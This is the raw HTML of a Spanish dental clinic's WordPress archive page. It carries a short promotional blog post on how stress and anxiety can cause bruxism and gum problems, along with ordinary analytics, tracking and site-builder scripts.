.owl-next{border-color:rgba(153,168,51,1);color:rgba(153,168,51,1)}.wcs-timetable--carousel .wcs-class__title small{color:rgba(81,80,80,1)}body .wcs-timetable--carousel .wcs-btn--action{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}body .wcs-timetable--carousel .wcs-btn--action:hover{background-color:rgb(133,148,31);color:rgba(255,255,255,1)}.wcs-timetable__container .wcs-filters__filter-wrapper:hover{color:rgba(153,168,51,1) !important}.wcs-timetable--compact-list .wcs-day__wrapper{background-color:rgba(81,80,80,1);color:rgba(255,255,255,1)}.wcs-timetable__week,.wcs-timetable__week .wcs-day,.wcs-timetable__week .wcs-class,.wcs-timetable__week .wcs-day__title{border-color:rgba(81,80,80,0.125)}.wcs-timetable__week .wcs-class{background-color:rgba(255,255,255,1)}.wcs-timetable__week .wcs-day__title,.wcs-timetable__week .wcs-class__instructors::before{color:rgba(153,168,51,1) !important}.wcs-timetable__week .wcs-day__title::before{background-color:rgba(81,80,80,1)}.wcs-timetable__week .wcs-class__title::after{color:rgba(255,255,255,1);background-color:rgba(153,168,51,1)}.wcs-filters__title{color:rgba(153,168,51,1) !important}.xtd-carousel-mini,.xtd-carousel-mini .owl-image-link:hover::after{color:rgba(153,168,51,1) !important}.xtd-carousel-mini .onclick-video_link a::before{background-color:rgba(153,168,51,0.85)}.xtd-carousel-mini .onclick-video_link a::after{color:rgba(255,255,255,1)}.xtd-carousel-mini .onclick-video_link a:hover::after{background-color:rgba(153,168,51,0.98)}.wcs-modal:not(.wcs-modal--large) .wcs-modal__title,.wcs-modal:not(.wcs-modal--large) .wcs-modal__close{color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action:hover{background-color:rgb(133,148,31);color:rgba(255,255,255,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after{border-color:rgba(153,168,51,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__time,.wcs-timetable--compact-list .wcs-class__time{color:rgba(81,80,80,0.75)}.wcs-modal:not(.wcs-modal--large),div.pp_overlay.pp_overlay{background-color:rgba(153,168,51,0.97) !important}.mfp-bg{background-color:rgba(255,255,255,0.98) !important}.owl-image-link::before{color:rgba(255,255,255,1)}.owl-nav .owl-prev::before,.owl-nav .owl-next::after,.owl-dots{color:rgba(153,168,51,1) !important}.xtd-ninja-modal-container{background-color:rgba(255,255,255,1)}.xtd-recent-posts__post__date::before{color:rgba(153,168,51,1)}.xtd-gmap-info{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}.fa-boxed{background-color:rgba(153,168,51,1);color:rgba(255,255,255,1)}.xtd-timeline__item::before{color:rgba(81,80,80,1)}.xtd-timeline__item::after{background-color:rgba(81,80,80,1)}.xtd-offset-frame::before,.xtd-timeline::before{border-color:rgba(153,168,51,1)}.xtd-person{background-color:rgba(27,28,33,1);color:rgba(27,28,33,0.9)}.xtd-person__title{color:rgba(255,255,255,1)}.xtd-person__content{color:rgba(255,255,255,0.75)}
 .ct-layout--fixed .container-fluid{max-width:1366px}@media(min-width:1367px){.bullets-container,#ct-header__hero-navigator{display:block}}.ct-header{padding:1.25rem 0 1.25rem}.ct-header__main-heading .container-fluid{flex-basis:1366px;-webkit-flex-basis:1366px;-moz-flex-basis:1366px}.ct-header__main-heading-title{padding-top:4.375rem;padding-bottom:4.375rem}
</style>
<link rel='stylesheet' id='dentist_wp-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400%7CRoboto:400,400italic&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xtender-icons-dental-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/xtender/assets/front/css/xtd_dental_icons.css?ver=1759321013' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.dentallapaz.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link data-minify="1" rel='stylesheet' id='tmm-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=1759321013' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.dentallapaz.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.dentallapaz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1759321013" id="cookie-law-info-js" defer></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDgDHqiKykugigowKoKRFKAUNOzKG5r7Bc" id="curly-google-maps-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/plugins/xtender/dev/libs/gmaps3/gmap3.min.js" id="curly-gmaps3-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["523298298845720"],"eventID":"7d430aa5-9cfc-4847-b530-80ef72bed4c3","params":{"page_title":"Mes: <span>septiembre 2023<\/span>","post_type":"archive","plugin":"PixelYourSite","user_role":"guest","event_url":"www.dentallapaz.com\/2023\/09\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["523298298845720"],"eventID":"2874f4f8-a1d5-4a8d-8c74-d68ec88231a4","params":{"page_title":"Mes: <span>septiembre 2023<\/span>","post_type":"archive","plugin":"PixelYourSite","user_role":"guest","event_url":"www.dentallapaz.com\/2023\/09\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["523298298845720"],"eventID":"1355dbfc-0749-487a-912f-24d7f693b671","params":{"page_title":"Mes: <span>septiembre 2023<\/span>","post_type":"archive","plugin":"PixelYourSite","user_role":"guest","event_url":"www.dentallapaz.com\/2023\/09\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["523298298845720"],"eventID":"7798077a-bf59-426d-ac84-5316ca04b23a","params":{"page_title":"Mes: <span>septiembre 2023<\/span>","post_type":"archive","plugin":"PixelYourSite","user_role":"guest","event_url":"www.dentallapaz.com\/2023\/09\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["523298298845720"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":1827,"content_name":"Dientes y salud mental: c\u00f3mo el estr\u00e9s y la ansiedad afectan a tu sonrisa","tags":"centro dental la paz, cl\u00ednica dental c\u00f3rdoba, cl\u00ednica dental en la carlota, salud bucodental, salud mental, salud mental y salud dental","categories":"Health Tips"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/www.dentallapaz.com","ajaxUrl":"https:\/\/www.dentallapaz.com\/wp-admin\/admin-ajax.php","ajax_event":"8db94df1f4","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1763597515"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1759321013" id="pys-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-D80KS261CQ&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["www.dentallapaz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-D80KS261CQ");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.dentallapaz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dentallapaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Accessibility Code for "www.dentallapaz.com" -->
<script>
/*

Want to customize your button? visit our documentation page:

https://login.equalweb.com/custom-button.taf

*/
window.interdeal = {
    "sitekey": "76997f2acbe00b72ae32f0a510d08d0c",
    "Position": "left",
    "domains": {
        "js": "https://cdn.equalweb.com/",
        "acc": "https://access.equalweb.com/"
    },
    "Menulang": "ES",
    "btnStyle": {
        "vPosition": [
            "50%",
            "80%"
        ],
        "scale": [
            "0.5",
            "0.5"
        ],
        "color": {
            "main": "#1c4bb6",
            "second": "#ffffff"
        },
        "icon": {
            "outline": false,
            "type": 2,
            "shape": "circle"
        }
    }
};
(function(doc, head, body){
    var coreCall             = doc.createElement('script');
    coreCall.src             = interdeal.domains.js + 'core/5.1.0/accessibility.js';
    coreCall.defer           = true;
    coreCall.integrity       = 'sha512-TcsprTlCCE0u/G5TN3zikzkynCEIRcfd96+RejMcyd2HFPnTpVUDxumXmFb/rSJ3ogQM+b/yvYWLwV6duAuJQg==';
    coreCall.crossOrigin     = 'anonymous';
    coreCall.setAttribute('data-cfasync', true );
    body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script>

<a href="https://wa.me/638344570" target="_blank" class="whatsapp-float">
<img src=https://innoune.com/wp-content/uploads/2025/02/whatsapp_3670051.png alt="WhatsApp">
</a><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.dentallapaz.com/wp-content/uploads/2019/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dentallapaz.com/wp-content/uploads/2019/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dentallapaz.com/wp-content/uploads/2019/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dentallapaz.com/wp-content/uploads/2019/12/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			*, *::before, *::after {
	z-index: 1;
}

@media (max-width: 768px){
	div.video-home     video{width:100%;}
	h1, h2, h3, h4, h5, h6{text-align: center;}
}


div.tp-caption.rev-btn.tp-withaction, div.tp-caption.tp-resizeme {
  font-family: Montserrat!important;
}

h2.bdp-post-title {
  font-size: 24px!important;
}

.whatsapp-float {
    position: fixed;
    bottom: 100px;
    right: -10px;
    width: 60px;
    height: 60px;
    z-index: 999;
}
.whatsapp-float img {
    width: 80%;
    height: auto;
    border-radius: 50%;
    box-shadow: 2px 2px 10px rgba(0,0,0,0.2);
}

@media screen and (min-width: 1024px) {
  .xtd-offset-dots {
    margin-left: 180px;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive date ct-layout--full ct-layout--fixed ct-layout--without-slider ct-hero--without-image ct-menu--align-right ct-menu--fixed  ct-hero--center ct-hero--middle ct-hero--text-center ct-blog--with-sidebar ct-content-without-vc wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


	<div class="ct-site">
		<header class="ct-header" itemscope itemtype="http://schema.org/WPHeader">
  <div class="ct-header__wrapper">
    <div class="container-fluid">
      <div class="ct-header__toolbar">
  <div class="wpml-switcher"><span class="active"></span></div></div>
      <div class="ct-header__logo-nav">
  <a href="https://www.dentallapaz.com/" rel="home" class="ct-logo">
              <img width="318" height="81" class="ct-logo__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%2081'%3E%3C/svg%3E"  alt='Clínica Dental La Paz' data-lazy-src="https://www.dentallapaz.com/wp-content/uploads/2020/07/logo.png"><noscript><img width="318" height="81" class="ct-logo__image" src='https://www.dentallapaz.com/wp-content/uploads/2020/07/logo.png'  alt='Clínica Dental La Paz'></noscript>
  </a>
  <label id="ct-main-nav__toggle-navigation" for="ct-main-nav__toggle-navigation-main">Menu <i class="ti-align-justify"></i></label>
<div id='ct-main-nav'>
	<input type="checkbox" hidden id="ct-main-nav__toggle-navigation-main">
	<nav id="ct-main-nav__wrapper"> <!--itemscope itemtype="http://schema.org/SiteNavigationElement"-->
		<ul id="menu-menu" class="ct-main-navigation"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-959"><a href="https://www.dentallapaz.com/la-clinica/">La Clínica</a>
<ul class="sub-menu">
	<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.dentallapaz.com/programa-solidario/">Programa Solidario</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><a href="https://www.dentallapaz.com/especialidades/">Especialidades</a>
<ul class="sub-menu">
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.dentallapaz.com/implantes-dentales/">Implantes Dentales</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.dentallapaz.com/protesis-fijas/">Prótesis Fijas</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.dentallapaz.com/ortodoncia/">Ortodoncia</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.dentallapaz.com/ortodoncia-invisible/">Ortodoncia Invisible</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://www.dentallapaz.com/odontopediatria/">Odontopediatría</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.dentallapaz.com/padi-plan-de-atencion-dental-infantil-de-la-junta-de-andalucia/">PADI</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.dentallapaz.com/carillas-dentales/">Carillas Dentales</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.dentallapaz.com/aumento-labios/">Aumento de Labios</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.dentallapaz.com/blanqueamiento-dental/">Blanqueamiento Dental</a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.dentallapaz.com/diseno-de-sonrisa-con-escaner-3d/">Escaner 3D</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.dentallapaz.com/nuestro-equipo/">Nuestro Equipo</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://www.dentallapaz.com/casos-clinicos/">Casos clínicos</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://www.dentallapaz.com/blog/">Blog</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.dentallapaz.com/contacto/">Contacto</a></li>
</ul>	</nav>
</div>
</div>
    </div>
  </div>
</header>
		
  
    <div id="ct-header__hero" class="ct-header__hero" data-slider="false">
      <div class="ct-header__main-heading">
	<div class="container-fluid">
		<div class="ct-header__main-heading-title">
			<h1>Mes: <span>septiembre 2023</span></h1>		</div>
	</div>
</div>
    </div>

	  <div class="ct-content">
  <div class="container-fluid">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W89WLGF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="row">
        <div class="col-md-8">  
      
        <div class="ct-posts">

          
          <article id="post-1827" class="ct-post entry post-1827 post type-post status-publish format-standard has-post-thumbnail hentry category-health-tips tag-centro-dental-la-paz tag-clinica-dental-cordoba tag-clinica-dental-en-la-carlota tag-salud-bucodental tag-salud-mental tag-salud-mental-y-salud-dental">
	<header>
			<a href="https://www.dentallapaz.com/2023/09/20/salud-mental-y-salud-dental/" class="ct-post__featured-link">	<img width="660" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20440'%3E%3C/svg%3E" class="featured-image img-responsive xtd-shadow--normal-normal wp-post-image" alt="salud mental y salud dental" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1024x683.jpg 1024w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-300x200.jpg 300w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-768x512.jpg 768w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1536x1024.jpg 1536w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-2048x1366.jpg 2048w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" data-lazy-src="https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1024x683.jpg" /><noscript><img width="660" height="440" src="https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1024x683.jpg" class="featured-image img-responsive xtd-shadow--normal-normal wp-post-image" alt="salud mental y salud dental" decoding="async" fetchpriority="high" srcset="https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1024x683.jpg 1024w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-300x200.jpg 300w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-768x512.jpg 768w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-1536x1024.jpg 1536w, https://www.dentallapaz.com/wp-content/uploads/2023/09/iStock-1356070874-2048x1366.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" /></noscript>	</a>		<h2 class="ct-post__title"><a href="https://www.dentallapaz.com/2023/09/20/salud-mental-y-salud-dental/" title="Dientes y salud mental: cómo el estrés y la ansiedad afectan a tu sonrisa">Dientes y salud mental: cómo el estrés y la ansiedad afectan a tu sonrisa</a></h2>		<div class="ct-post__entry-meta">
	<span><i class="ti-calendar color-primary"></i> <em><a href="https://www.dentallapaz.com/2023/09/20/salud-mental-y-salud-dental/">20 septiembre, 2023</a></em></span></div>
	</header>

	
		<p><span style="font-weight: 400;">El estrés y la ansiedad son compañeros cotidianos para muchas personas hoy en día. Sin embargo, lo que quizás no sepas es que estos estados mentales pueden tener un impacto significativo en tu salud dental y en tu sonrisa. </span><span style="font-weight: 400;">En </span><b>Centro Dental La Paz</b><span style="font-weight: 400;"> entendemos la conexión entre </span><b>salud mental y salud dental</b><span style="font-weight: 400;">. Por eso, en este artículo te contamos cómo el estrés y la ansiedad pueden afectar a tu sonrisa y qué medidas puedes tomar para protegerla. </span></p>
<p><span style="font-weight: 400;">¡No te lo pierdas! </span></p>
<h2><span style="font-weight: 400;">Conexión entre salud mental y salud dental </span></h2>
<h3><span style="font-weight: 400;">Bruxismo y dolor de mandíbula</span></h3>
<p><span style="font-weight: 400;">El estrés a menudo se manifiesta durante la noche como bruxismo, el hábito involuntario de rechinar o apretar los dientes. Esto puede desgastar el esmalte dental y causar dolor en la mandíbula. En estos casos, los protectores bucales y técnicas de manejo del estrés pueden ayudar.</span></p>
<h3><span style="font-weight: 400;">Encías sensibles</span></h3>
<p><span style="font-weight: 400;">La ansiedad crónica puede debilitar tu sistema inmunológico, lo que hace que tus encías sean más susceptibles a la inflamación y a la enfermedad periodontal. En este sentido, mantener un régimen de cuidado oral consistente es clave para evitar estos problemas.</span></p>
<h3><span style="font-weight: 400;">Cuidado personalizado</span></h3>
<p><span style="font-weight: 400;">En </span><b>Centro Dental La Paz</b><span style="font-weight: 400;"> comprendemos la compleja relación entre </span><b>salud mental y salud dental</b><span style="font-weight: 400;">, y ofrecemos soluciones personalizadas para abordar el impacto del estrés y la ansiedad en la boca. </span></p>
<p><span style="font-weight: 400;">¡Recuerda! Tu bienestar emocional y tu salud dental están interconectados. Si sientes que el estrés o la ansiedad están afectando a tu sonrisa, no dudes en contactar con nosotros. </span><a href="https://www.dentallapaz.com/contacto/"><span style="font-weight: 400;">¡Agenda una consulta hoy mismo y déjanos cuidar de tu sonrisa!</span></a></p>

	
</article>

          
        </div>

        
      
        </div>

          <div class="col-md-3 offset-md-1">
            <div class="ct-sidebar">
  <aside id="search-2" class="sidebar-widget widget_search animated"><form role="search" method="get" class="search-form" action="https://www.dentallapaz.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="sidebar-widget widget_recent_entries animated">
		<h4 class="widget-title color-primary">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://www.dentallapaz.com/2024/10/20/onicofagia-salud-bucal/">Onicofagia: morderse las uñas y sus efectos en la salud bucal</a>
									</li>
											<li>
					<a href="https://www.dentallapaz.com/2024/09/19/migrana-salud-bucodental/">Migraña y salud bucodental: ¿Cómo se relacionan?</a>
									</li>
											<li>
					<a href="https://www.dentallapaz.com/2024/06/19/alimentos-dientes-verano/">Alimentos que cuidan tus dientes en verano</a>
									</li>
											<li>
					<a href="https://www.dentallapaz.com/2024/05/10/ortodoncia-adultos-vale-la-pena/">Ortodoncia en adultos: ¿vale la pena?</a>
									</li>
											<li>
					<a href="https://www.dentallapaz.com/2024/04/19/efectos-respirar-boca-salud-bucodental/">Respirar por la boca: efectos en tu salud bucodental</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="sidebar-widget widget_recent_comments animated"><h4 class="widget-title color-primary">Comentarios recientes</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="sidebar-widget widget_archive animated"><h4 class="widget-title color-primary">Archivos</h4>
			<ul>
					<li><a href='https://www.dentallapaz.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.dentallapaz.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/09/' aria-current="page">septiembre 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.dentallapaz.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/11/'>noviembre 2022</a></li>
